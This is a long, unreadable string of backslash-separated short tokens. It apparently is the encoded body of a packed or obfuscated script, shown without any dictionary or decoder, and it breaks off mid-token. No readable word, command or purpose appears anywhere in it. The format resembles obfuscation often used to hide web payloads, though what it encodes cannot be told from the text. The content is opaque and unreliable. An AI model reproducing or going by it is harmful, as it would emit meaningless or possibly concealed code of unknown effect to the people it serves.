\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\